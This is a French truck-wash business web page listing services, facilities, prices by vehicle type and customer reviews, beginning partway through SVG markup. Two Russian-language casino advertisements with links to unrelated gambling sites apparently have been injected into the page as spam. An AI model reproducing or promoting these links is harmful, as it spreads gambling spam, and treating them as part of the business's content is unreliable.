3 32 -12 32 -14 0 -24 -13 -35 -46z"></path><path d="M1635 3370 c-14 -6 -2 -9 40 -8 44 0 54 2 35 8 -33 10 -51 10 -75 0z"></path><path d="M1930 3370 c0 -5 5 -10 10 -10 6 0 10 5 10 10 0 6 -4 10 -10 10 -5 0 -10 -4 -10 -10z"></path><path d="M1610 3330 c-19 -12 -7 -22 21 -18 19 2 20 5 8 15 -9 7 -20 9 -29 3z"></path><path d="M2152 3327 c-9 -10 -3 -12 26 -8 30 3 33 5 17 12 -28 11 -31 11 -43 -4z"></path><path d="M1097 3323 c18 -2 50 -2 70 0 21 2 7 4 -32 4 -38 0 -55 -2 -38 -4z"></path><path d="M1378 3323 c17 -2 47 -2 65 0 17 2 3 4 -33 4 -36 0 -50 -2 -32 -4z"></path><path d="M530 3360 c6 -11 15 -20 21 -20 6 0 6 7 -1 20 -6 11 -15 20 -21 20 -6 0 -6 -7 1 -20z"></path><path d="M10651 2950 c-26 -22 -15 -26 23 -9 14 7 23 16 20 20 -8 13 -16 11 -43 -11z"></path><path d="M11880 2881 c-42 -15 -45 -20 -51 -59 -3 -23 -4 -43 -3 -45 1 -1 26 0 54 2 43 2 53 7 63 28 9 21 8 27 -11 42 -18 13 -20 19 -10 29 20 20 5 21 -42 3z"></path><path d="M10544 2866 c-10 -8 -17 -17 -14 -19 3 -3 14 1 24 9 11 7 17 16 15 19 -3 3 -14 -2 -25 -9z"></path><path d="M11760 2850 c0 -5 5 -10 10 -10 6 0 10 5 10 10 0 6 -4 10 -10 10 -5 0 -10 -4 -10 -10z"></path><path d="M10490 2810 c-19 -12 -7 -22 21 -18 19 2 20 5 8 15 -9 7 -20 9 -29 3z"></path><path d="M11727 2774 c-13 -13 -7 -24 14 -24 11 0 19 5 17 12 -5 14 -22 21 -31 12z"></path><path d="M11780 2720 c0 -25 4 -30 25 -30 21 0 25 5 25 30 0 25 -4 30 -25 30 -21 0 -25 -5 -25 -30z"></path><path d="M10295 2610 c-3 -5 3 -10 15 -10 12 0 18 5 15 10 -3 6 -10 10 -15 10 -5 0 -12 -4 -15 -10z"></path><path d="M10211 2524 c-30 -25 -41 -54 -21 -54 6 0 26 7 45 14 27 12 35 21 35 40 0 33 -20 33 -59 0z"></path><path d="M10122 2397 c-10 -11 -9 -17 3 -27 24 -20 45 4 24 26 -14 13 -17 13 -27 1z"></path><path d="M10070 2330 c0 -5 5 -10 10 -10 6 0 10 5 10 10 0 6 -4 10 -10 10 -5 0 -10 -4 -10 -10z"></path><path d="M10037 2294 c-13 -13 -7 -24 14 -24 11 0 19 5 17 12 -5 14 -22 21 -31 12z"></path><path d="M10012 2227 c-12 -13 -22 -31 -22 -40 0 -24 31 -21 37 3 4 15 14 20 42 20 l36 0 -30 20 c-37 25 -37 25 -63 -3z"></path><path d="M9510 3039 c0 -5 5 -7 10 -4 6 3 10 8 10 11 0 2 -4 4 -10 4 -5 0 -10 -5 -10 -11z"></path><path d="M9385 2980 c-4 -6 7 -10 27 -10 25 0 29 3 18 10 -19 13 -37 13 -45 0z"></path><path d="M9465 2980 c-4 -6 5 -10 20 -10 15 0 24 4 20 10 -3 6 -12 10 -20 10 -8 0 -17 -4 -20 -10z"></path><path d="M9486 2935 c-19 -15 -14 -35 10 -35 8 0 14 10 14 25 0 29 1 29 -24 10z"></path><path d="M9367 2924 c-13 -13 -7 -24 14 -24 11 0 19 5 17 12 -5 14 -22 21 -31 12z"></path><path d="M9538 2888 c-37 -13 -36 -28 2 -28 23 0 30 4 30 20 0 11 -1 20 -2 19 -2 0 -15 -5 -30 -11z"></path><path d="M9360 2875 c-11 -13 -8 -15 15 -15 23 0 26 2 15 15 -7 8 -14 15 -15 15 -1 0 -8 -7 -15 -15z"></path><path d="M9425 2870 c-4 -6 9 -10 32 -10 28 0 34 3 23 10 -20 13 -47 13 -55 0z"></path><path d="M9473 2758 c5 -15 96 -13 111 2 7 7 -12 10 -53 10 -46 0 -61 -3 -58 -12z"></path><path d="M4120 2759 c0 -5 5 -7 10 -4 6 3 10 8 10 11 0 2 -4 4 -10 4 -5 0 -10 -5 -10 -11z"></path><path d="M4205 2760 c3 -5 8 -10 11 -10 2 0 4 5 4 10 0 6 -5 10 -11 10 -5 0 -7 -4 -4 -10z"></path><path d="M5728 2735 c-65 -6 -121 -15 -125 -18 -3 -4 45 -7 108 -7 98 0 118 3 139 20 16 12 19 19 10 19 -8 -1 -68 -7 -132 -14z"></path><path d="M4395 2720 c-14 -6 0 -9 45 -9 45 0 59 3 45 9 -11 5 -31 9 -45 9 -14 0 -34 -4 -45 -9z"></path><path d="M4145 2700 c-3 -5 3 -10 15 -10 12 0 18 5 15 10 -3 6 -10 10 -15 10 -5 0 -12 -4 -15 -10z"></path><path d="M4225 2700 c-4 -6 9 -10 32 -9 30 0 34 2 18 9 -27 12 -43 12 -50 0z"></path><path d="M5700 2635 c-11 -13 -8 -15 15 -15 23 0 26 2 15 15 -7 8 -14 15 -15 15 -1 0 -8 -7 -15 -15z"></path><path d="M5455 2626 c-16 -7 -41 -25 -54 -40 l-24 -26 64 1 c60 1 62 1 29 11 l-35 10 35 29 c38 31 33 36 -15 15z"></path><path d="M5800 2610 c0 -23 4 -30 20 -30 16 0 20 7 20 30 0 23 -4 30 -20 30 -16 0 -20 -7 -20 -30z"></path><path d="M5890 2610 c0 -27 3 -30 30 -30 34 0 34 0 18 35 -16 36 -48 33 -48 -5z"></path><path d="M5992 2609 l10 -30 22 20 c11 11 32 24 46 30 21 8 16 10 -32 10 l-57 1 11 -31z"></path><path d="M5545 2600 c17 -11 38 -20 48 -20 15 0 16 3 7 20 -8 15 -21 20 -48 20 l-37 0 30 -20z"></path><path d="M6196 2604 c-8 -22 -3 -26 24 -22 22 3 22 3 2 21 -18 17 -20 17 -26 1z"></path><path d="M5760 2590 c0 -5 5 -10 10 -10 6 0 10 5 10 10 0 6 -4 10 -10 10 -5 0 -10 -4 -10 -10z"></path><path d="M6045 2590 c-3 -5 -1 -10 4 -10 6 0 11 5 11 10 0 6 -2 10 -4 10 -3 0 -8 -4 -11 -10z"></path><path d="M4405 2570 c-4 -6 7 -10 27 -9 27 0 30 2 13 9 -27 12 -33 12 -40 0z"></path><path d="M850 2700 c0 -5 5 -10 11 -10 5 0 7 5 4 10 -3 6 -8 10 -11 10 -2 0 -4 -4 -4 -10z"></path><path d="M10640 2680 c0 -5 5 -10 11 -10 5 0 7 5 4 10 -3 6 -8 10 -11 10 -2 0 -4 -4 -4 -10z"></path><path d="M10704 2675 c-7 -18 1 -32 27 -45 27 -15 37 14 14 40 -21 24 -34 25 -41 5z"></path><path d="M11200 2590 c0 -5 5 -10 10 -10 6 0 10 5 10 10 0 6 -4 10 -10 10 -5 0 -10 -4 -10 -10z"></path><path d="M11265 2550 c-3 -5 -1 -10 4 -10 6 0 11 5 11 10 0 6 -2 10 -4 10 -3 0 -8 -4 -11 -10z"></path><path d="M11570 2480 c0 -5 5 -10 10 -10 6 0 10 5 10 10 0 6 -4 10 -10 10 -5 0 -10 -4 -10 -10z"></path><path d="M12610 2460 c0 -5 5 -10 11 -10 5 0 7 5 4 10 -3 6 -8 10 -11 10 -2 0 -4 -4 -4 -10z"></path><path d="M5367 2353 c-3 -5 26 -8 63 -8 37 0 66 3 63 8 -2 4 -31 7 -63 7 -32 0 -61 -3 -63 -7z"></path><path d="M5575 2350 c-4 -6 12 -10 40 -10 28 0 44 4 40 10 -3 6 -21 10 -40 10 -19 0 -37 -4 -40 -10z"></path><path d="M5700 2350 c0 -5 5 -10 10 -10 6 0 10 5 10 10 0 6 -4 10 -10 10 -5 0 -10 -4 -10 -10z"></path><path d="M6130 2350 c0 -5 5 -10 10 -10 6 0 10 5 10 10 0 6 -4 10 -10 10 -5 0 -10 -4 -10 -10z"></path><path d="M5610 2310 c-27 -6 -16 -8 44 -9 44 0 77 1 75 3 -10 8 -87 12 -119 6z"></path><path d="M5815 2310 c-32 -6 -22 -7 44 -9 46 0 82 1 80 3 -10 8 -88 12 -124 6z"></path><path d="M6055 2310 c-32 -6 -22 -7 44 -9 46 0 82 1 80 3 -10 8 -88 12 -124 6z"></path><path d="M6270 2309 c-27 -5 -17 -7 39 -8 41 0 72 1 70 3 -10 8 -77 12 -109 5z"></path><path d="M5353 2263 c20 -2 54 -2 75 0 20 2 3 4 -38 4 -41 0 -58 -2 -37 -4z"></path><path d="M5603 2263 c37 -2 97 -2 135 0 37 2 6 3 -68 3 -74 0 -105 -1 -67 -3z"></path><path d="M6082 2263 c70 -2 187 -2 260 0 73 1 16 3 -127 3 -143 0 -203 -2 -133 -3z"></path><path d="M6783 2263 c15 -2 39 -2 55 0 15 2 2 4 -28 4 -30 0 -43 -2 -27 -4z"></path><path d="M6570 2225 c-11 -13 -8 -15 15 -15 23 0 26 2 15 15 -7 8 -14 15 -15 15 -1 0 -8 -7 -15 -15z"></path><path d="M5290 2219 c0 -5 5 -7 10 -4 6 3 10 8 10 11 0 2 -4 4 -10 4 -5 0 -10 -5 -10 -11z"></path><path d="M5550 2219 c0 -5 5 -7 10 -4 6 3 10 8 10 11 0 2 -4 4 -10 4 -5 0 -10 -5 -10 -11z"></path><path d="M6020 2220 c0 -5 5 -10 10 -10 6 0 10 5 10 10 0 6 -4 10 -10 10 -5 0 -10 -4 -10 -10z"></path><path d="M6145 2200 c9 -16 18 -30 20 -30 3 0 5 14 5 30 0 23 -4 30 -20 30 -20 0 -20 -1 -5 -30z"></path><path d="M6270 2220 c14 -4 54 -9 90 -9 78 -2 64 -20 -15 -21 -27 -1 -68 -5 -90 -9 -29 -6 0 -9 104 -10 127 -1 142 1 131 14 -14 17 -14 17 15 33 15 9 -12 11 -120 11 -85 -1 -130 -4 -115 -9z"></path><path d="M6976 2195 c-3 -9 1 -18 10 -22 19 -7 39 11 30 26 -10 16 -33 13 -40 -4z"></path><path d="M6000 2180 c0 -5 5 -10 10 -10 6 0 10 5 10 10 0 6 -4 10 -10 10 -5 0 -10 -4 -10 -10z"></path><path d="M6070 2180 c-12 -8 -9 -10 13 -10 16 0 26 4 22 10 -8 12 -16 12 -35 0z"></path><path d="M6635 2180 c-4 -6 7 -10 27 -10 25 0 29 3 18 10 -19 13 -37 13 -45 0z"></path><path d="M5187 2163 c-15 -14 -6 -19 25 -15 28 4 30 6 13 13 -26 10 -30 10 -38 2z"></path><path d="M5310 2160 c0 -5 5 -10 11 -10 5 0 7 5 4 10 -3 6 -8 10 -11 10 -2 0 -4 -4 -4 -10z"></path><path d="M5375 2160 c-3 -5 -1 -10 4 -10 6 0 11 5 11 10 0 6 -2 10 -4 10 -3 0 -8 -4 -11 -10z"></path><path d="M5053 2153 c15 -2 37 -2 50 0 12 2 0 4 -28 4 -27 0 -38 -2 -22 -4z"></path><path d="M2235 2350 c-4 -6 9 -10 32 -10 28 0 34 3 23 10 -20 13 -47 13 -55 0z"></path><path d="M4545 2400 c-15 -6 -9 -9 25 -9 34 0 40 3 25 9 -11 5 -22 9 -25 9 -3 0 -14 -4 -25 -9z"></path><path d="M4497 2319 c7 -7 36 -14 65 -16 49 -4 52 -3 34 11 -24 19 -117 23 -99 5z"></path><path d="M4385 2310 c-4 -6 7 -10 27 -9 27 0 30 2 13 9 -27 12 -33 12 -40 0z"></path><path d="M4745 2310 c-4 -6 5 -10 20 -10 15 0 24 4 20 10 -3 6 -12 10 -20 10 -8 0 -17 -4 -20 -10z"></path><path d="M10485 2240 c3 -5 8 -10 11 -10 2 0 4 5 4 10 0 6 -5 10 -11 10 -5 0 -7 -4 -4 -10z"></path><path d="M8345 2220 c-4 -6 12 -10 42 -10 35 0 44 3 33 10 -20 13 -67 13 -75 0z"></path><path d="M8475 2220 c-3 -5 3 -10 15 -10 12 0 18 5 15 10 -3 6 -10 10 -15 10 -5 0 -12 -4 -15 -10z"></path><path d="M2840 1219 c0 -5 5 -7 10 -4 6 3 10 8 10 11 0 2 -4 4 -10 4 -5 0 -10 -5 -10 -11z"></path><path d="M3035 1140 c-3 -5 -1 -10 4 -10 6 0 11 5 11 10 0 6 -2 10 -4 10 -3 0 -8 -4 -11 -10z"></path><path d="M12445 2880 c14 -16 20 -17 27 -8 13 22 9 28 -19 28 -26 0 -26 0 -8 -20z"></path><path d="M3814 1219 c-3 -6 -1 -16 4 -21 13 -13 45 8 36 23 -7 12 -31 11 -40 -2z"></path></g></p>
<div style="overflow:visible;height:80px;">Вас ждут захватывающие игры и высокие ставки в казино <a href="//tr-roman.ru/">казино вулкан</a> .</div>
<p><strong>1. Piste intervention Techniciens de lavage</strong></p>
<p>Nos techniciens de lavage mettent a votre disposition leur savoir faire selon une methode meticuleuse mise au point par Sylvain au fil de son experience, pour un rendu Professionnel et un gain de temps optimal.</p>
<p>1A. Lavage exterieur de votre camion</p>
<p><strong>* Pulvérisation du Savon carrosserie haute qualité.</strong></p>
<p><strong>* Premier rinçage.</strong></p>
<p><strong>* Brossage manuel du camion, jantes et détails.</strong></p>
<p><strong>* Passage du portique.</strong></p>
<p><strong>* Dernier rinçage de votre camion.</strong></p>
<p>1B. Lavage interieur de votre Benne ou frigo</p>
<p><strong>* Pulvérisation des parois et du sol avec nettoyant détergent biodégradable ou désinfectant (au choix) agrée surface contact alimentaire.</strong></p>
<p><strong>* Rinçage haute pression Eau Chaude 70 degrès.</strong></p>
<p><strong>* Possibilité Nettoyant désodorisant parfumé pour frigo.</strong></p>
<p><strong>* Remise d&rsquo;un certificat de lavage.</strong></p>
<p><strong>2. Piste Libre service</strong></p>
<p>Votre carte libre service vous permet :</p>
<p><strong>* De laver seul votre camion 24h/24h.</strong></p>
<p><strong>* De gérer votre temps de lavage et de connaître votre crédit conso.</strong></p>
<p><strong>* 2 lances professionnelles haute pression / Savon à votre disposition : le même utilisé par nos techniciens.</strong></p>
<p><strong>* Eau chaude déminéralisée avec un savon carrosserie haute qualité.</strong></p>
<p><strong>3. Accueil</strong></p>
<p>Un accueil convivial ou vous pouvez vous restaurer , lire, vous doucher etc.. en attendant que l&rsquo;on bichonne votre camion.</p>
<p><strong>* Machine à café.</strong></p>
<p><strong>* Micro-onde.</strong></p>
<p><strong>* Lecture journaux (Sud-ouest du jour, revues spécialisées France Route &#8230;).</strong></p>
<p><strong>* Wifi Gratuite.</strong></p>
<p><strong style="font-size: 16px;">* Douche.</strong></p>
<p><strong>* Toilettes à votre disposition.</strong></p>
<h2>Nos Prestations</h2>
<p><img decoding="async" width="447" height="331" src="//a63truckwash.com/wp-content/uploads/2021/06/Image_14-06-2021_à_11.36-removebg-preview.png" alt="" loading="lazy" srcset="//a63truckwash.com/wp-content/uploads/2021/06/Image_14-06-2021_à_11.36-removebg-preview.png 447w, //a63truckwash.com/wp-content/uploads/2021/06/Image_14-06-2021_à_11.36-removebg-preview-300x222.png 300w" sizes="(max-width: 447px) 100vw, 447px"></p>
<p>Parce que chez nous tout le monde est le bienvenu, on accepte aussi les particuliers</p>
<p><a href="//a63truckwash.com/?page_id=2218" role="button"><br />
!Plus d&rsquo;infos pour vos camping-cars et mini van par ici<br />
</a></p>
<p><strong>3 Forfaits à votre disposition : Pour Des Prix Fidélité Attrayants</strong></p>
<p>Forfait Vip Flotte :<br />
« En nombre de lavages par mois »</p>
<p>* 5 lavages = 209 € HT</p>
<p>* 10 lavages = 419 € HT</p>
<p>* 15 lavages = 615 € HT</p>
<p>* 20 lavages = 809 € HT</p>
<p><strong>* Autres Forfaits à la demande.</strong></p>
<p>Forfait Vip HEBDO :<br />
1 Lavage Par Semaine attache Aux immatriculations</p>
<p>* 142 € HT / Mois / Pour L&rsquo;ensemble</p>
<p>Forfait Box</p>
<p>* Bachée : 10 Lavages = 612 € HT</p>
<p>* Benne : 10 Lavages = 711 € HT</p>
<p>* Citerne : 10 Lavages = 711€ HT</p>
<p>* Porte -Voiture : 10 Lavages = 666 € HT</p>
<p>* Intérieur Benne Frigo : 10 Lavages = 468 € HT</p>
<p><strong>30 Lavages Achetés = 10 Lavages Gratuits</strong></p>
<h2>Tarif Lavage unitaire</h2>
<p>Exterieur</p>
<p>* VU &#8211; DE 3,5T : 32 € HT<br />
* PORTEUR : 53 € HT<br />
* TRACTEUR + SEMI-REMORQUE : 68 € HT<br />
* TRACTEUR + REMORQUE PLATEAU : 58 € HT<br />
* TRACTEUR + BENNE POTEAU : 79 € HT SUPPLEMENT RENOVATEUR : 16 € HT<br />
* TRACTEUR + CITERNE : 79 € HT<br />
* TRACTEUR + CITERNE ALU/INOX : 92 € HT<br />
* CAMION REMORQUE : 74 € HT<br />
* PORTE-VOITURE : 74 € HT<br />
* TRACTEUR SOLO : 47 € HT<br />
* REMORQUE SOLO : 47 € HT<br />
* 6X4/8X4 : 84 € HT<br />
* ENSEMBLE OU CAMION REMORQUE BETAILLERE : 84 € HT<br />
* ENSEMBLE OU CAMION REMORQUE GRUMIER : 84 € HT<br />
* AUTOCAR : 47 € HT<br />
* AUTOBUS : 37 € HT</p>
<p>Interieur</p>
<p>* PORTEUR : 37 € HT<br />
*&nbsp; SEMI-REMORQUE : 42 € HT<br />
* BENNE : 52 € HT<br />
* CAMION REMORQUE : 52 € HT</p>
<p>INTERIEUR BENNE / FRIGO / CAISSE :<br />
3 niveaux : QUALIMAT</p>
<p>* EAU (B) : 42 € HT<br />
* SAVON (C) : 52 € HT<br />
* DESINFECTANT (D) : 63 € HT</p>
<p>Petit geste pour Exterieur + Interieur</p>
<p>* PORTEUR : 85 € HT<br />
* TRACTEUR + SEMI-REMORQUE : 105 € HT<br />
* TRACTEUR + BENNE POTEAU : 115/135 € HT<br />
* CAMION REMORQUE : 115 € HT<br />
* REMORQUE SOLO : 84 € HT</p>
<p><strong>LAVAGE DESSOUS CHASSIS MANUEL :</strong> 105 € HT<br />
Nous contacter pour plus d&rsquo;informations.</p>
<p>Simulateur de tarif</p>
<p>Cherchez vôtre type de camion&#8230;</p>
<div style="overflow:visible;height:80px;">Играйте в <a href="//crazymonkey-demo.com/">крейзи манки демо</a> и наслаждайтесь щедрыми бонусами и подарками.</div>
<p><a href="//a63truckwash.com/?page_id=1899"><br />
<img decoding="async" width="500" height="245" src="//a63truckwash.com/wp-content/uploads/2021/06/VU-3.5-t.png" alt="" loading="lazy" srcset="//a63truckwash.com/wp-content/uploads/2021/06/VU-3.5-t.png 500w, //a63truckwash.com/wp-content/uploads/2021/06/VU-3.5-t-300x147.png 300w" sizes="(max-width: 500px) 100vw, 500px">								</a></p>
<p>VU 3.5 T</p>
<p><a href="//a63truckwash.com/?page_id=1928"><br />
<img decoding="async" width="150" height="150" src="//a63truckwash.com/wp-content/uploads/2021/06/camion_porteur-removebg-preview-150x150.png" alt="" loading="lazy" srcset="//a63truckwash.com/wp-content/uploads/2021/06/camion_porteur-removebg-preview-150x150.png 150w, //a63truckwash.com/wp-content/uploads/2021/06/camion_porteur-removebg-preview-300x300.png 300w, //a63truckwash.com/wp-content/uploads/2021/06/camion_porteur-removebg-preview-100x100.png 100w" sizes="(max-width: 150px) 100vw, 150px">								</a></p>
<p>Camion Porteur</p>
<p><a href="//a63truckwash.com/?page_id=2102"><br />
<img decoding="async" width="500" height="264" src="//a63truckwash.com/wp-content/uploads/2021/06/camion_remorque_1-removebg-preview.png" alt="" loading="lazy" srcset="//a63truckwash.com/wp-content/uploads/2021/06/camion_remorque_1-removebg-preview.png 500w, //a63truckwash.com/wp-content/uploads/2021/06/camion_remorque_1-removebg-preview-300x158.png 300w" sizes="(max-width: 500px) 100vw, 500px">								</a></p>
<p>Ensemble Semi remorque</p>
<p><a href="//a63truckwash.com/?page_id=1947"><br />
<img decoding="async" width="577" height="433" src="//a63truckwash.com/wp-content/uploads/2021/06/20190103_122616-removebg-preview.png" alt="" loading="lazy" srcset="//a63truckwash.com/wp-content/uploads/2021/06/20190103_122616-removebg-preview.png 577w, //a63truckwash.com/wp-content/uploads/2021/06/20190103_122616-removebg-preview-300x225.png 300w" sizes="(max-width: 577px) 100vw, 577px">								</a></p>
<p>TRACTEUR + REMORQUE PLATEAU</p>
<p><a href="//a63truckwash.com/?page_id=2021"><br />
<img decoding="async" width="300" height="157" src="//a63truckwash.com/wp-content/uploads/2021/06/kipper_fahrzeugbau-zanner-removebg-preview-300x157.png" alt="" loading="lazy" srcset="//a63truckwash.com/wp-content/uploads/2021/06/kipper_fahrzeugbau-zanner-removebg-preview-300x157.png 300w, //a63truckwash.com/wp-content/uploads/2021/06/kipper_fahrzeugbau-zanner-removebg-preview-600x314.png 600w, //a63truckwash.com/wp-content/uploads/2021/06/kipper_fahrzeugbau-zanner-removebg-preview.png 640w" sizes="(max-width: 300px) 100vw, 300px">								</a></p>
<p>SEMI-BENNE</p>
<p><a href="//a63truckwash.com/?page_id=2076"><br />
<img decoding="async" width="530" height="471" src="//a63truckwash.com/wp-content/uploads/2021/06/citerne_semi_remorque-removebg-preview.png" alt="" loading="lazy" srcset="//a63truckwash.com/wp-content/uploads/2021/06/citerne_semi_remorque-removebg-preview.png 530w, //a63truckwash.com/wp-content/uploads/2021/06/citerne_semi_remorque-removebg-preview-300x267.png 300w" sizes="(max-width: 530px) 100vw, 530px">								</a></p>
<p>Citerne</p>
<p><a href="//a63truckwash.com/?page_id=2022"><br />
<img decoding="async" src="//a63truckwash.com/wp-content/uploads/elementor/thumbs/Hee4dfb6145ba43428950e7a3a2995600q-removebg-preview-p8rc6asncrz22v30yxy5uns5bmg59bhc27muh7x4sy.png" title="Hee4dfb6145ba43428950e7a3a2995600q-removebg-preview" alt="Hee4dfb6145ba43428950e7a3a2995600q-removebg-preview">								</a></p>
<p>Citerne Alu/inoX</p>
<p><a href="//a63truckwash.com/?page_id=2023"><br />
<img decoding="async" src="//a63truckwash.com/wp-content/uploads/elementor/thumbs/camion-remorque-daf-xf2017-transport-stb-p-image-42366-grande-removebg-preview-p8rc6ek22a5m8e3w7c08acfurg2phsh2sp2f3hewn8.png" title="camion-remorque-daf-xf2017-transport-stb-p-image-42366-grande-removebg-preview" alt="camion-remorque-daf-xf2017-transport-stb-p-image-42366-grande-removebg-preview">								</a></p>
<p>Camion Remorque</p>
<p><a href="//a63truckwash.com/?page_id=2041"><br />
<img decoding="async" src="//a63truckwash.com/wp-content/uploads/elementor/thumbs/PORTE_VOITURE-removebg-preview-p8rc6719mcsz9xaqaobuq4h0nvekk5uhe6n57ikmb2.png" title="PORTE_VOITURE-removebg-preview" alt="PORTE_VOITURE-removebg-preview">								</a></p>
<p>Porte Voiture</p>
<p><a href="//a63truckwash.com/?page_id=2024"><br />
<img decoding="async" width="583" height="428" src="//a63truckwash.com/wp-content/uploads/2021/06/tracteur-removebg-preview.png" alt="" loading="lazy" srcset="//a63truckwash.com/wp-content/uploads/2021/06/tracteur-removebg-preview.png 583w, //a63truckwash.com/wp-content/uploads/2021/06/tracteur-removebg-preview-300x220.png 300w" sizes="(max-width: 583px) 100vw, 583px">								</a></p>
<p>Tracteur Solo</p>
<p><a href="//a63truckwash.com/?page_id=2077"><br />
<img decoding="async" width="480" height="480" src="//a63truckwash.com/wp-content/uploads/2021/06/camion-benne-mercedes-arocs-3348-6x4-kit-114-tamiya-56357-2-removebg-preview.png" alt="" loading="lazy" srcset="//a63truckwash.com/wp-content/uploads/2021/06/camion-benne-mercedes-arocs-3348-6x4-kit-114-tamiya-56357-2-removebg-preview.png 480w, //a63truckwash.com/wp-content/uploads/2021/06/camion-benne-mercedes-arocs-3348-6x4-kit-114-tamiya-56357-2-removebg-preview-300x300.png 300w, //a63truckwash.com/wp-content/uploads/2021/06/camion-benne-mercedes-arocs-3348-6x4-kit-114-tamiya-56357-2-removebg-preview-150x150.png 150w, //a63truckwash.com/wp-content/uploads/2021/06/camion-benne-mercedes-arocs-3348-6x4-kit-114-tamiya-56357-2-removebg-preview-100x100.png 100w" sizes="(max-width: 480px) 100vw, 480px">								</a></p>
<p>6X4 8X4</p>
<p><a href="//a63truckwash.com/?page_id=2042"><br />
<img decoding="async" width="220" height="165" src="//a63truckwash.com/wp-content/uploads/2021/06/unnamed-1.png" alt="" loading="lazy">								</a></p>
<p>Betaillere</p>
<p><a href="//a63truckwash.com/?page_id=2043"><br />
<img decoding="async" src="//a63truckwash.com/wp-content/uploads/elementor/thumbs/grumier-removebg-preview-p8rc67z6mhttbls25prfd32a8k2v3nn1psk43u38n0.png" title="grumier-removebg-preview" alt="grumier-removebg-preview">								</a></p>
<p>Grumier</p>
<p><a href="//a63truckwash.com/?page_id=2044"><br />
<img decoding="async" width="640" height="315" src="//a63truckwash.com/wp-content/uploads/2021/06/bus-removebg-preview.png" alt="" loading="lazy" srcset="//a63truckwash.com/wp-content/uploads/2021/06/bus-removebg-preview.png 640w, //a63truckwash.com/wp-content/uploads/2021/06/bus-removebg-preview-300x148.png 300w, //a63truckwash.com/wp-content/uploads/2021/06/bus-removebg-preview-600x295.png 600w" sizes="(max-width: 640px) 100vw, 640px">								</a></p>
<p>AutoCar</p>
<h2>ce que nos clients chauffeurs disent de nous​</h2>
<h3>Arthur Ferreira</h3>
<p><i></i><i></i><i></i><i></i><i></i> 5/5</p>
<p>Travaille excellent, très professionnel Merci à eux</p>
<p><i></i><i></i><i></i><i></i><i></i> 5/5</p>
<p>Équipe super sympathique et très professionnel très satisfait du résultat mon camping car comme neuf merci</p>
<h3>dominique coulon</h3>
<h3>Saba Fleouter</h3>
<p><i></i><i></i><i></i><i></i><i></i> 5/5</p>
<p>Du très bon personnel</p>
<p><i></i><i></i><i></i><i></i><i></i> 5/5</p>
<p>Accueil sympa.<br />
Lavage super rien à redire.<br />
Il faut pas oublier que l&rsquo;endroit est super bien aménagé c&rsquo;est-à-dire toilette douche machine à café et boissons&#8230;.</p>
<h4>Kev In</h4>
<h3>Thierry Pires</h3>
<p><i></i><i></i><i></i><i></i><i></i> 5/5</p>
<p>Accueil sympa personnel aussi,douche, sanitaire et machine à café a disposition, lavage impeccable que demander de plus ! (Thierry-Mintegui)</p>
<p><i></i><i></i><i></i><i></i><i></i> 5/5</p>
<p>Rapide, efficace et sympathique. Je recommande. Merci</p>
<h3>Henry Olivier</h3>
<h3>benji40</h3>
<p><i></i><i></i><i></i><i></i><i></i> 5/5</p>
<p>Lavage impec , personnel accueillant et sanitaire à disposition . ✌️👍<br />
Benjamin transport TLR</p>
<p><i></i><i></i><i></i><i></i><i></i> 5/5</p>
<p>Personnel accueillant, travail parfait et rapide !</p>
<h3>Lucas Mialhe</h3>
<h3>baseggio jany</h3>
<p><i></i><i></i><i></i><i></i><i></i> 5/5</p>
<p>Exelent lavage personnel super sympa</p>
<p><i></i><i></i><i></i><i></i><i></i> 5/5</p>
<p>Personnelle super accueillant</p>
<h3>mattis Cathala</h3>
<h3>Vincent Guaresi</h3>
<p><i></i><i></i><i></i><i></i><i></i> 5/5</p>
<p>Il font du très bon travail bravo et merci</p>
<p><i></i><i></i><i></i><i></i><i></i> 5/5</p>
<p>Au top comme d&rsquo;hab.</p>
<h3>Frédéric Thomas</h3>
<h3>Francis Vanseveren</h3>
<p><i></i><i></i><i></i><i></i><i></i> 5/5</p>
<p>Très soigneux, rapide et très très professionnel</p>
<p><i></i><i></i><i></i><i></i><i></i> 5/5</p>
<p>Le fou de truck à côté et très bon et très sympathique</p>
<h3>inlequiche wewrc</h3>
<h3>Florian Foulche</h3>
<p><i></i><i></i><i></i><i></i><i></i> 5/5</p>
<p>Lavages rapides et inpects</p>
<p><i></i><i></i><i></i><i></i><i></i> 5/5</p>
<p>Accueil très sympa<br />
Tt est prévu au sein de l&rsquo;établissement pour que les chauffeurs se sentent bien&#8230; machine à café, food truck, douche &#8230;<br />
Le lavage est très correct, camions jantes etc tjrs brossés à la main même s&rsquo;il y a du monde.<br />
Merci au patron passionné de camions!</p>
<h3>Jon Gonzalves</h3>
<h4>Philippe Turgnier</h4>
<p><i></i><i></i><i></i><i></i><i></i> 5/5</p>
<p>Bien</p>
<p><i></i><i></i><i></i><i></i><i></i> 5/5</p>
<p>Super équipes et un lavage nickel</p>
<h3>Eric Arnaudy</h3>
<h3>Guillaume Sab</h3>
<p><i></i><i></i><i></i><i></i><i></i> 4/5</p>
<p>Accueil agréable et lave bien<br />
Ouvert à partir 8h</p>
<p><i></i><i></i><i></i><i></i><i></i> 5/5</p>
<p>Très bien. Soigneux et rapide.</p>
<h3>Joel Senee</h3>
<h3>Eric Lelong</h3>
<p><i></i><i></i><i></i><i></i><i></i> 5/5</p>
<p>J&rsquo;aime beaucoup faire laver mon camion et mon porte- engin chez eux pour la simple et bonne raison qui sont très sérieux très pointilleux et sur les carrosseries il n&rsquo;oublie pas les points important merci beaucoup à Lavatrans Bayonne</p>
<p><i></i><i></i><i></i><i></i><i></i> 3/5</p>
<p>Très bon accueil super</p>
<h3>David Lamude</h3>
<h3>Denis Larisson</h3>
<p><i></i><i></i><i></i><i></i><i></i> 4/5</p>
<p>Accueil très sympa</p>
<p><i></i><i></i><i></i><i></i><i></i> 5/5</p>
<p>Camping car nettoyé extérieur et toit de façon impeccable avec le sourire.</p>
<h3>groucho 40</h3>
<h3>olivier rouffignac</h3>
<p><i></i><i></i><i></i><i></i><i></i> 5/5</p>
<p>Travail bien et vite,lup&rsquo;s soivin!😉</p>
<p><i></i><i></i><i></i><i></i><i></i> 4/5</p>
<p>Lavage excellent</p>
<h3>Thierry Agussol</h3>
<h3>Lil Oo</h3>
<p><i></i><i></i><i></i><i></i><i></i> 5/5</p>
<p>Travail pro</p>
<p><i></i><i></i><i></i><i></i><i></i> 5/5</p>
<p>Méga personnel sympa. Tout est rapide et de haute qualité.</p>
<h3>Maks Maksymchuk</h3>
<h3>Leonard Lupu</h3>
<p><i></i><i></i><i></i><i></i><i></i> 5/5</p>
<p>Personnel sympa!</p>
<p><i></i><i></i><i></i><i></i><i></i> 5/5</p>
